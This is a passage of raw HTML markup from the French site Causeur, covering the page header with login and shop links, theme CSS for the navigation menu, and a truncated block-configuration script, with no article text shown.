65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_51{width:50%!important}.tdi_51{justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_52 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-top:30px!important}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div id="login_header"><a href="https://boutique.causeur.fr/" id="shop" target="_blank"><span>Boutique</span></a><a href="https://connexion.causeur.fr/?redirect_uri=https://www.causeur.fr/callback&uri_referer=https://www.causeur.fr/tag/loi-travail&error_uri=https://connexion.causeur.fr/&referer=KpFwZs0vqY" id="login"><span>Se connecter</span></a><a href="https://boutique.causeur.fr/common/profil/init" id="login2" target="_blank"><span>Mon compte</span></a><a href="https://www.causeur.fr/callback/logout.php" id="logout" ><span>Déconnexion</span></a><a href="https://mozzoportal.publishingcenter.net/causeurfr/" id="read" target="_blank"><span>Lire le magazine</span></a><a href="https://boutique.causeur.fr/" id="subscribe" target="_blank"><span>Je m'abonne</span></a></div>
</div></div></div></div></div></div><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_56{width:77%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 12px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#dd3333}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#dd3333;bottom:0px}</style>
<style></style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-196512"><a href="https://www.causeur.fr/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-148879"><a href="https://www.causeur.fr/politique"><div class="tdb-menu-item-text">Politique</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_60 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_60 .block-mega-child-cats{padding:16px 0;text-align:right}.tdi_60 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_60 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_60 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_60:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_60:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_60.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_60.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_60 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_60 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_60 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_60 .entry-thumb{background-position:center 15%}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}.tdi_60 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_60 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_60 .td-module-meta-info{border-color:#eaeaea}.tdi_60 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:inline-block}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .block-mega-child-cats{width:160px}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-mega-modules-wrap{padding:14px}.tdi_60 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_60 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_60 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 